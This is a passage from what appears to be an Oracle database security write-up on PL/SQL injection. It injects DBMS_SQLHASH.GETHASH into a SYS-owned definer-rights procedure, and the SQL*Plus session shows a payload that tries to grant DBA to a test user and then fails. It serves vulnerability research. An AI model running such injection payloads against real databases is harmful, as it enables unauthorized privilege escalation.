*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.GET_OWNER", line 7
ORA-06512: at line 1
With everything set in place we can examine the functions in question.
The DBMS_SQLHASH.GETHASH function and Cursor Snarfing
The DBMS_SQLHASH package is owned by SYS but is not directly executable by PUBLIC. As we'll be injecting this function into a SYS owned definer rights procedure this, of course, does not matter as we shall see. This package exports a single function called GETHASH. This function takes a SQL statement as its first parameter which is then parsed via DBMS_SQL.PARSE and then executed via DBMS_SQL.EXECUTE. Whilst it's possible to run a SELECT query using DBMS_SQLHASH.GETHASH during an injection attack it is not directly possible to do anything else such as a GRANT DBA TO TESTUSER. Here we attempt to grant DBA privileges to the TESTUSER. This attempt should fail:
SQL> EXEC SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO
TESTUSER''''; COMMI
T; END;'',1,1)||''BBBB');
BEGIN SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO
TESTUSER''''; COMMIT; E
ND;'',1,1)||''BBBB'); END;

*
ERROR at line 1:
ORA-00900: invalid SQL statement
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1675
ORA-06512: at "SYS.DBMS_SQL", line 629
ORA-06512: at "SYS.DBMS_SQLHASH", line 28
ORA-06512: at line 1
ORA-06512: at "SYS.GET_OWNER", line 7
ORA-06512: at line 1
To verify our attempt to grant the TESTUSER DBA privileges didn't succeed we attempt to set the DBA role, which of course fails:
SQL> SET ROLE DBA;
SET ROLE DBA
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
The reason the call to DBMS_SQLHASH.GETHASH fails like this is due to the fact that before calling DBMS_SQL.EXECUTE the function calls DBMS_SQL.DESCRIBE_COLUMNS2: because we're attempting to execute a block of anonymous PLSQL there are of course no columns to describe - hence the error.